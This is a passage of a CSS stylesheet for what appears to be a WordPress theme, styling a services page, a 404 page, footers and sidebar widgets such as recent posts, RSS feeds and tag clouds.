.main-container.services-page .wpb_button {
  margin-bottom: 0px;
}
.main-container.services-page .page-title .title-holder {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
}
.main-container.services-page .page-title .title-text {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}
.main-container.services-page .page-title .title-text h1 {
  margin: 0px 0px 20px;
  float: none;
  color: #fff;
  font-size: 36px;
  text-transform: uppercase;
}
.main-container.services-page .page-title .title-text .breadcrumbs {
  width: auto;
  background-color: transparent;
  padding: 0;
  margin: -10px 0 0 0;
  font-size: 13px;
  color: #fff;
  float: none;
}
.main-container.services-page .page-title .title-text .breadcrumbs a {
  color: #fff;
}
.main-container.services-page .page-title .title-text .breadcrumbs a:hover {
  color: #1a9fed;
}
.main-container.services-page .page-title .title-text .breadcrumbs span.separator {
  color: #fff;
}
.main-container.services-page .tab-services .vc_tta-container {
  margin: 0;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list {
  padding: 0;
  margin: 0px 0px 50px;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  margin: 0;
  width: 20%;
  float: left;
  margin-top: 40px;
  margin-bottom: -2px;
  padding-right: 5px;
  padding-left: 5px;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a {
  padding: 0;
  border: none;
  background-color: transparent;
  font-size: 13px;
  color: #3c3f46;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a i {
  display: block;
  font-size: 50px;
  margin-bottom: 10px;
  color: #969ca7;
  width: 100%;
  float: left;
  line-height: normal;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a .vc_tta-title-text {
  margin: 0;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:hover {
  color: #1a9fed;
  text-decoration: initial;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:hover i {
  color: #1a9fed;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a {
  color: #1a9fed;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a i {
  color: #1a9fed;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-panels-container {
  padding: 80px 0px;
  background: #f5f9fa;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-panels-container .vc_tta-panels {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
  border: none;
}
.main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-panels-container .vc_tta-panels .text-lg {
  font-size: 17px;
  line-height: 34px;
}
.main-container.services-page .result-boxes .vc_column_container > .vc_column-inner {
  padding: 0;
}
.main-container.services-page .result-box {
  padding: 135px 0px;
  background-color: #2d3035;
  color: #fff;
}
.main-container.services-page .result-box.result-box2 {
  background-color: #212327;
}
.main-container.services-page .result-box i {
  font-size: 44px;
  color: #1a9fed;
}
.main-container.services-page .result-box .timer {
  display: block;
  font-size: 30px;
  color: #fff;
  margin: 20px 0 13px;
  line-height: 40px;
}
.main-container.services-page .result-box .timer strong {
  display: none;
}
.main-container.services-page .result-box .counter-text {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: bold;
}
.main-container.services-page .features-item {
  margin-top: 38px;
  padding: 0 0 0 90px;
  position: relative;
}
.main-container.services-page .features-item .features-icon {
  position: absolute;
  width: 60px;
  height: 60px;
  background-color: #1a9fed;
  color: #fff;
  font-size: 26px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  line-height: 65px;
  left: 0;
}
.main-container.services-page .features-item h5 {
  font-size: 16px;
}
.main-container.services-page .features-item p {
  margin-bottom: 0;
}
.main-container.services-page .features-item.features-right {
  margin-top: 38px;
  padding: 0 90px 0 0;
}
.main-container.services-page .features-item.features-right .features-icon {
  right: 0;
  left: auto;
}
.main-container.services-page .col-md-5ths,
.main-container.services-page .col-lg-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  float: left;
  width: 20%;
}
.main-container.services-page .process-item i {
  font-size: 45px;
  width: 150px;
  height: 150px;
  line-height: 150px;
  text-align: center;
  display: inline-block;
  background-color: rgba(255,255,255,0.1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
}
.main-container.services-page .process-item h3 {
  color: #fff;
  font-size: 14px;
  margin: 30px 0 0;
  text-transform: uppercase;
}
i strong {
  display: none;
}
.vina-title2.color-white h2 {
  color: #fff;
}
.page-404 {
  padding: 15px 0;
  text-align: center;
  font-size: 16px;
  line-height: 24px;
}
.page-404 h1 {
  font-size: 55px;
  line-height: 65px;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.page-404 img {
  display: block;
  margin: 0 auto 30px;
}
.page-404 p {
  margin-bottom: 5px;
}
.page-404 p a {
  text-transform: uppercase;
  font-weight: 700;
}
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ul,
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ol,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ul,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ol {
  background: transparent;
  width: 100%;
}
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ul li,
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ol li,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ul li,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ol li {
  border-left: 0;
}
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ul li a,
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ol li a,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ul li a,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ol li a {
  color: #ffffff;
}
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ul li a:hover,
#right-footer .widget:not(.widget_mega_main_sidebar_menu) ol li a:hover,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ul li a:hover,
#left-footer .widget:not(.widget_mega_main_sidebar_menu) ol li a:hover {
  color: #1a9fed;
}
#right-footer #second-right-footer .vg-bottom-menu {
  width: 33.33%;
}
#right-footer #top-right-footer #tweet-block a[target="_BLANK"] {
  color: #1a9fed;
}
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ul,
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ol {
  background: transparent;
  width: 100%;
}
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ul li,
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ol li {
  border-left: 0;
}
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ul li a,
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ol li a {
  color: #ffffff;
}
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ul li a:hover,
.top-wrapper .widget:not(.widget_mega_main_sidebar_menu) ol li a:hover {
  color: #1a9fed;
}
.widget {
  display: inline-block;
  width: 100%;
  margin-bottom: 25px;
}
.widget .wpb_text_column .vg-title {
  margin-bottom: 25px;
}
.widget .widget_content {
  float: left;
  width: 100%;
}
.widget iframe {
  max-width: 100%;
}
.widget .wp-caption {
  margin: 15px 0;
}
.widget:not(.widget_mega_main_sidebar_menu) ul,
.widget:not(.widget_mega_main_sidebar_menu) ol {
  float: left;
  margin: 0;
  padding: 0;
  background: #ffffff;
  width: 100%;
}
.widget:not(.widget_mega_main_sidebar_menu) ul li,
.widget:not(.widget_mega_main_sidebar_menu) ol li {
  float: left;
  line-height: 20px;
  list-style: none;
  width: 100%;
}
.widget:not(.widget_mega_main_sidebar_menu) ul li ul,
.widget:not(.widget_mega_main_sidebar_menu) ul li ol,
.widget:not(.widget_mega_main_sidebar_menu) ol li ul,
.widget:not(.widget_mega_main_sidebar_menu) ol li ol {
  padding: 8px 0 8px 18px;
}
.widget:not(.widget_mega_main_sidebar_menu) ul li a,
.widget:not(.widget_mega_main_sidebar_menu) ol li a {
  color: #616161;
}
.widget:not(.widget_mega_main_sidebar_menu) ul li a:hover,
.widget:not(.widget_mega_main_sidebar_menu) ol li a:hover {
  color: #1a9fed;
}
.widget:not(.widget_mega_main_sidebar_menu) ul li.chosen,
.widget:not(.widget_mega_main_sidebar_menu) ol li.chosen {
  width: 100%;
}
.widget:not(.widget_mega_main_sidebar_menu) ul li.chosen a,
.widget:not(.widget_mega_main_sidebar_menu) ol li.chosen a {
  background: none;
  border: none;
  border-radius: 0;
  color: #1a9fed;
  padding: 3px 10px;
}
.widget:not(.widget_mega_main_sidebar_menu) ul li.chosen a:before,
.widget:not(.widget_mega_main_sidebar_menu) ol li.chosen a:before {
  background: none;
  content: "\f00d";
  font-family: FontAwesome;
  margin-right: 8px;
  top: -2px;
}
.widget.widget_layered_nav ul,
.widget.widget_meta ul,
.widget.widget_recent_comments ul,
.widget.widget_archive ul,
.widget.widget_recent_entries ul {
  padding: 0;
  background: none;
}
.widget.widget_layered_nav ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li,
.widget.widget_recent_entries ul li {
  line-height: 30px !Important;
  height: auto;
  padding: 4px 0px !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.widget.widget_layered_nav ul li:last-child,
.widget.widget_meta ul li:last-child,
.widget.widget_recent_comments ul li:last-child,
.widget.widget_archive ul li:last-child,
.widget.widget_recent_entries ul li:last-child {
  background: none;
}
.widget.widget_layered_nav ul li:before,
.widget.widget_meta ul li:before,
.widget.widget_recent_comments ul li:before,
.widget.widget_archive ul li:before,
.widget.widget_recent_entries ul li:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f192";
  font-size: 15px;
  margin-right: 8px;
}
.widget.widget_layered_nav ul li.recentcomments a,
.widget.widget_meta ul li.recentcomments a,
.widget.widget_recent_comments ul li.recentcomments a,
.widget.widget_archive ul li.recentcomments a,
.widget.widget_recent_entries ul li.recentcomments a {
  color: #1a9fed;
}
.widget.widget_layered_nav ul li.recentcomments a:hover,
.widget.widget_meta ul li.recentcomments a:hover,
.widget.widget_recent_comments ul li.recentcomments a:hover,
.widget.widget_archive ul li.recentcomments a:hover,
.widget.widget_recent_entries ul li.recentcomments a:hover {
  text-decoration: underline;
}
.widget.widget_layered_nav ul li.recentcomments .comment-author-link,
.widget.widget_meta ul li.recentcomments .comment-author-link,
.widget.widget_recent_comments ul li.recentcomments .comment-author-link,
.widget.widget_archive ul li.recentcomments .comment-author-link,
.widget.widget_recent_entries ul li.recentcomments .comment-author-link {
  text-transform: capitalize;
}
.widget.widget_layered_nav ul li.chosen > a,
.widget.widget_layered_nav ul li:hover > a,
.widget.widget_meta ul li.chosen > a,
.widget.widget_meta ul li:hover > a,
.widget.widget_recent_comments ul li.chosen > a,
.widget.widget_recent_comments ul li:hover > a,
.widget.widget_archive ul li.chosen > a,
.widget.widget_archive ul li:hover > a,
.widget.widget_recent_entries ul li.chosen > a,
.widget.widget_recent_entries ul li:hover > a {
  color: #1a9fed;
}
.widget.widget_layered_nav ul li:hover .count,
.widget.widget_layered_nav ul li:hover::before,
.widget.widget_meta ul li:hover .count,
.widget.widget_meta ul li:hover::before,
.widget.widget_recent_comments ul li:hover .count,
.widget.widget_recent_comments ul li:hover::before,
.widget.widget_archive ul li:hover .count,
.widget.widget_archive ul li:hover::before,
.widget.widget_recent_entries ul li:hover .count,
.widget.widget_recent_entries ul li:hover::before {
  color: #1a9fed;
}
.widget.widget_layered_nav ul li.chosen a:before,
.widget.widget_layered_nav ol li.chosen a:before {
  display: none;
}
.widget .tagcloud {
  overflow: hidden;
  border: 1px solid #eaeaea;
  padding: 10px;
}
.widget .tagcloud a {
  font-size: 13px !important;
  display: inline-block;
  padding: 0px 20px;
  margin: 0 5px 5px 0;
  color: #616161;
  border: 1px solid #eaeaea;
  background: transparent;
  border-radius: 3px;
  line-height: 30px;
  font-weight: 400;
  text-transform: capitalize;
  -webkit-transition: background 0.3s, color 0.2s;
  -moz-transition: background 0.3s, color 0.2s;
  transition: background 0.3s, color 0.2s;
}
.widget .tagcloud a:hover {
  text-decoration: none;
  color: #1a9fed;
  border: 1px solid #1a9fed;
}
.widget.widget_donnan_widgets .widget_content {
  padding: 0 18px 5px;
}
.widget.widget_donnan_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
  padding: 15px 0 0;
  border-top: 1px solid #dcdcdc;
}
.widget.widget_donnan_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
.widget.widget_donnan_widgets ul li a:before {
  display: none;
}
.widget.widget_donnan_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-thumb {
  float: left;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #1a9fed;
  padding-left: 0;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-info {
  margin-left: 60px;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 13px;
  font-weight: normal;
  margin: 5px 0;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #1a9fed;
  padding-left: 0;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-info .post-date {
  color: #7b7b7b;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-info p {
  margin: 5px 0;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-info > a {
  color: #7b7b7b;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
.widget.widget_donnan_widgets ul li .post-wrapper .post-info > a:hover {
  color: #1a9fed;
  padding-left: 0;
}
.widget.widget_recent_entries ul li {
  border-bottom: 1px solid #d9d9d9;
  padding: 0 0 15px;
}
.widget.widget_recent_entries ul li a {
  display: inline-block;
  line-height: 21px;
  margin: 0 0 10px;
}
.widget.widget_recent_entries ul li .post-date {
  color: #909295;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
.widget.widget_recent_entries ul li .post-date:before {
  content: "\f073";
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
.widget.widget_recent_entries ul li {
  border-bottom: 1px solid #d9d9d9;
  padding: 0 0 15px;
}
.widget.widget_recent_entries ul li a {
  display: inline-block;
  line-height: 21px;
  margin: 0 0 10px;
}
.widget.widget_recent_entries ul li .post-date {
  color: #909295;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
.widget.widget_recent_entries ul li .post-date:before {
  content: "\f073";
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
.widget.widget_recent_comments ul li {
  padding: 0 0 15px;
}
.widget.widget_recent_comments ul li a {
  float: none;
}
.widget.widget_calendar table#wp-calendar {
  width: 100%;
}
.widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
.widget.widget_rss h3 > span {
  transform: translate(0,-4px);
  display: inline-block;
  margin-left: -10px;
}
.widget.widget_rss h3 a.rsswidget {
  margin-left: 10px;
  display: inline-block;
}
.widget.widget_rss ul li {
  margin-bottom: 20px;
}
.widget.widget_rss ul li:last-child {
  margin: 0;
}
.widget.widget_rss ul li .rsswidget {
  text-transform: uppercase;
  color: #1a9fed;
}
.widget.widget_rss ul li .rsswidget:hover {
  text-decoration: underline;
}
.widget.widget_rss ul li cite {
  font-weight: bold;
  font-style: italic;
}
.widget.widget_rss ul li .rss-date {
  display: block;
  font-style: italic;
  width: 100%;
}
.widget.widget_rss ul li .rssSummary {
  font-size: 13px;
}
.widget.widget_text .textwidget.vg-carousel {
  padding: 0px;
}
.widget.widget_text select {
  margin: 0;
}
#secondary .vgwc-item.vgwc-horizontal .vgwc-item-i {
  border-bottom: 1px solid #eaeaea;
  padding: 15px 0;
  margin-top: 0;
  margin-bottom: 0;
}
#secondary .vgwc-item.vgwc-horizontal .vgwc-item-i:last-child {
  border-bottom: 0;
}
#secondary > *:first-child .textwidget {
  padding: 0 !important;
}
#secondary .input_text,
#secondary input[type="text"] {
  border: 1px solid #d9d9d9;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  margin-top: 15px;
}
#secondary .widget {
  display: inline-block;
  width: 100%;
  margin-bottom: 25px;
}
#secondary .widget .wpb_text_column .vg-title {
  margin-bottom: 25px;
}
#secondary .widget.widget_product_categories ul li,
#secondary .widget.widget_categories ul li {
  border: 0 !Important;
  border-bottom: 0 !important;
  line-height: 35px !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#secondary .widget.widget_product_categories ul li:last-child,
#secondary .widget.widget_categories ul li:last-child {
  border-bottom: 0 !Important;
}
#secondary .widget.widget_product_categories ul li .children li,
#secondary .widget.widget_categories ul li .children li {
  border: 0 !important;
}
#secondary .widget.widget_product_categories ul li > a:before,
#secondary .widget.widget_categories ul li > a:before {
  display: none;
}
#secondary .widget.widget_product_categories ul li > span,
#secondary .widget.widget_categories ul li > span {
  padding-right: 20px;
}
#secondary .widget.widget_product_categories ul li:hover,
#secondary .widget.widget_categories ul li:hover {
  color: #1a9fed;
}
#secondary .widget.widget_product_categories ul li:hover a,
#secondary .widget.widget_categories ul li:hover a {
  color: #1a9fed;
}
#secondary .widget .widget_content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .wp-caption {
  margin: 15px 0;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol {
  float: left;
  margin: 0;
  padding: 0;
  background: #ffffff;
  width: 100%;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li {
  float: left;
  line-height: 20px;
  list-style: none;
  width: 100%;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li ul,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li ol,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li ul,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li ol {
  padding: 8px 0 8px 18px;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li a,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li a {
  color: #616161;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li a:hover,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li a:hover {
  color: #1a9fed;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li.chosen,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li.chosen {
  width: 100%;
  color: #1a9fed;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li.chosen:before,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li.chosen:before {
  color: #1a9fed;
  content: '\f00c';
  font-family: 'FontAwesome';
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li.chosen a,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li.chosen a {
  background: none;
  border: none;
  border-radius: 0;
  color: #1a9fed;
  padding: 3px 10px;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li.chosen a:before,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li.chosen a:before {
  background: none;
  content: "\f00d";
  font-family: FontAwesome;
  margin-right: 8px;
  top: -2px;
}
#secondary .widget:not(.widget_mega_main_sidebar_menu) ul li.chosen a:hover,
#secondary .widget:not(.widget_mega_main_sidebar_menu) ol li.chosen a:hover {
  color: #909295;
}
#secondary .widget.widget_categories ul,
#secondary .widget.widget_layered_nav ul,
#secondary .widget.widget_meta ul,
#secondary .widget.widget_recent_comments ul,
#secondary .widget.widget_archive ul,
#secondary .widget.widget_recent_entries ul {
  padding: 0;
  background: none;
}
#secondary .widget.widget_categories ul li,
#secondary .widget.widget_layered_nav ul li,
#secondary .widget.widget_meta ul li,
#secondary .widget.widget_recent_comments ul li,
#secondary .widget.widget_archive ul li,
#secondary .widget.widget_recent_entries ul li {
  line-height: 30px !Important;
  height: auto;
  padding: 4px 0px !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#secondary .widget.widget_categories ul li:last-child,
#secondary .widget.widget_layered_nav ul li:last-child,
#secondary .widget.widget_meta ul li:last-child,
#secondary .widget.widget_recent_comments ul li:last-child,
#secondary .widget.widget_archive ul li:last-child,
#secondary .widget.widget_recent_entries ul li:last-child {
  background: none;
}
#secondary .widget.widget_categories ul li:before,
#secondary .widget.widget_layered_nav ul li:before,
#secondary .widget.widget_meta ul li:before,
#secondary .widget.widget_recent_comments ul li:before,
#secondary .widget.widget_archive ul li:before,
#secondary .widget.widget_recent_entries ul li:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f192";
  font-size: 15px;
  margin-right: 8px;
}
#secondary .widget.widget_categories ul li.recentcomments a,
#secondary .widget.widget_layered_nav ul li.recentcomments a,
#secondary .widget.widget_meta ul li.recentcomments a,
#secondary .widget.widget_recent_comments ul li.recentcomments a,
#secondary .widget.widget_archive ul li.recentcomments a,
#secondary .widget.widget_recent_entries ul li.recentcomments a {
  color: #1a9fed;
}
#secondary .widget.widget_categories ul li.recentcomments a:hover,
#secondary .widget.widget_layered_nav ul li.recentcomments a:hover,
#secondary .widget.widget_meta ul li.recentcomments a:hover,
#secondary .widget.widget_recent_comments ul li.recentcomments a:hover,
#secondary .widget.widget_archive ul li.recentcomments a:hover,
#secondary .widget.widget_recent_entries ul li.recentcomments a:hover {
  text-decoration: underline;
}
#secondary .widget.widget_categories ul li.recentcomments .comment-author-link,
#secondary .widget.widget_layered_nav ul li.recentcomments .comment-author-link,
#secondary .widget.widget_meta ul li.recentcomments .comment-author-link,
#secondary .widget.widget_recent_comments ul li.recentcomments .comment-author-link,
#secondary .widget.widget_archive ul li.recentcomments .comment-author-link,
#secondary .widget.widget_recent_entries ul li.recentcomments .comment-author-link {
  text-transform: capitalize;
}
#secondary .widget.widget_categories ul li.chosen > a,
#secondary .widget.widget_categories ul li:hover > a,
#secondary .widget.widget_layered_nav ul li.chosen > a,
#secondary .widget.widget_layered_nav ul li:hover > a,
#secondary .widget.widget_meta ul li.chosen > a,
#secondary .widget.widget_meta ul li:hover > a,
#secondary .widget.widget_recent_comments ul li.chosen > a,
#secondary .widget.widget_recent_comments ul li:hover > a,
#secondary .widget.widget_archive ul li.chosen > a,
#secondary .widget.widget_archive ul li:hover > a,
#secondary .widget.widget_recent_entries ul li.chosen > a,
#secondary .widget.widget_recent_entries ul li:hover > a {
  color: #1a9fed;
}
#secondary .widget.widget_categories ul li:hover .count,
#secondary .widget.widget_categories ul li:hover::before,
#secondary .widget.widget_layered_nav ul li:hover .count,
#secondary .widget.widget_layered_nav ul li:hover::before,
#secondary .widget.widget_meta ul li:hover .count,
#secondary .widget.widget_meta ul li:hover::before,
#secondary .widget.widget_recent_comments ul li:hover .count,
#secondary .widget.widget_recent_comments ul li:hover::before,
#secondary .widget.widget_archive ul li:hover .count,
#secondary .widget.widget_archive ul li:hover::before,
#secondary .widget.widget_recent_entries ul li:hover .count,
#secondary .widget.widget_recent_entries ul li:hover::before {
  color: #1a9fed;
}
#secondary .widget.widget_layered_nav ul li.chosen a:before,
#secondary .widget.widget_layered_nav ol li.chosen a:before {
  display: none;
}
#secondary .widget.widget_donnan_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_donnan_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
  padding: 15px 0 0;
  border-top: 1px solid #dcdcdc;
}
#secondary .widget.widget_donnan_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_donnan_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-thumb {
  float: left;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #1a9fed;
  padding-left: 0;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-info {
  margin-left: 60px;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 13px;
  font-weight: normal;
  margin: 5px 0;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #1a9fed;
  padding-left: 0;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-info .post-date {
  color: #7b7b7b;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-info p {
  margin: 5px 0;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-info > a {
  color: #7b7b7b;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_donnan_widgets ul li .post-wrapper .post-info > a:hover {
  color: #1a9fed;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li {
  border-bottom: 1px solid #d9d9d9;
  padding: 0 0 15px;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
  line-height: 21px;
  margin: 0 0 10px;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #909295;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: "\f073";
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_entries ul li {
  border-bottom: 1px solid #d9d9d9;
  padding: 0 0 15px;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
  line-height: 21px;
  margin: 0 0 10px;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #909295;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: "\f073";
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  padding: 0 0 15px;
}
#secondary .widget.widget_recent_comments ul li a {
  float: none;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_rss h3 > span {
  transform: translate(0,-4px);
  display: inline-block;
  margin-left: -10px;
}
#secondary .widget.widget_rss h3 a.rsswidget {
  margin-left: 10px;
  display: inline-block;
}
#secondary .widget.widget_rss ul li {
  margin-bottom: 20px;
}
#secondary .widget.widget_rss ul li:last-child {
  margin: 0;
}
#secondary .widget.widget_rss ul li .rsswidget {
  text-transform: uppercase;
  color: #1a9fed;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  text-decoration: underline;
}
#secondary .widget.widget_rss ul li cite {
  font-weight: bold;
  font-style: italic;
}
#secondary .widget.widget_rss ul li .rss-date {
  display: block;
  font-style: italic;
  width: 100%;
}
#secondary .widget.widget_rss ul li .rssSummary {
  font-size: 13px;
}
#secondary .widget.widget_text .textwidget {
  padding: 20px 0px;
}
#secondary .widget.widget_text .textwidget.vg-carousel {
  padding: 0px;
}
#secondary .widget.widget_text select {
  margin: 0;
}
.category-main-menu .widget_mega_main_sidebar_menu .vg-title h3::before,
.category-main-menu .widget_mega_main_sidebar_menu .vg-title h3::after {
  display: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu .mega_dropdown > li.multicolumn_dropdown > .mega_dropdown {
  padding: 0 !important;
}
.widget_mega_main_sidebar_menu .textwidget {
  padding: 0 !important;
}
.widget_mega_main_sidebar_menu .mega_main_menu li.tabs_dropdown > .mega_dropdown > li,
